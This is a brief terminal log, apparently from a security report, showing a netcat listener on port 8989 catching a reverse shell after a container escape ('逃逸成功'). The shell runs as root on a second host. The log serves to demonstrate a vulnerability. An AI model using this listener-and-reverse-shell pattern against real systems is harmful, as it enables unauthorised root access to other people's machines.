 archery-sec9001 ×
[root@archery-sec9001 supper-user]#
[root@archery-sec9001 supper-user]# nc -vv -lp 8989
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8989
Ncat: Listening on 0.0.0.0:8989
逃逸成功
whoami
Ncat: Connection from 10.65.103.68.
Ncat: Connection from 10.65.103.68:46702.
bash: no job control in this shell
<2c21b78b571aabe0e6a5bc1fae5583aabe67f48eb585052f]#
<2c21b78b571aabe0e6a5bc1fae5583aabe67f48eb585052f]# whoami
root
<2c21b78b571aabe0e6a5bc1fae5583aabe67f48eb585052f]# hostname
hostname
archery-sec9002
<2c21b78b571aabe0e6a5bc1fae5583aabe67f48eb585052f]#